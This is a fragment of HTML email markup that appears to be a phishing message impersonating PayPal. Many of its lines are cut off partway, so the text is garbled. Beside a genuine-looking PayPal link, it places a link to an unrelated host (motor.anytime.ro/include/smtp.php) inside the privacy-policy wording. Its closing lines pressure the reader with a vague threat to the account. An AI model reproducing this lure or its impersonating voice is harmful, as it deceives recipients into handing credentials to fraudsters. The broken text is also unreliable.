
 target="_blank"></a></span></td>

                </tr>

              </tbody>

            </table></td>

          </tr>

        </tbody>

      </table>

      <p><span class="style1"><a 

href="
http://www.paypal.com/cgi-bin/webscr?cmd
/>

        <br>

      </span></p>

      <p><span class="style1"><br>

          <br>

        This e-mail contains information direc
us, other services to which you have subscribe
have submitted. PayPal and its service provide
your privacy and ask you not to send sensitive
e-mail. <br>

        <br>

        You can view our privacy policy and co
        <a 

href="
http://motor.anytime.ro/include/smtp.php
 &nbsp;&nbsp;<br>

        &nbsp;<br>

        Please understand that this is a secur
protect you and your account. We apologize for
to ignore our request, you leave us no choice 
account. Please do not reply to this e-mail. F
PayPal account and choose the &quot;Help&quot;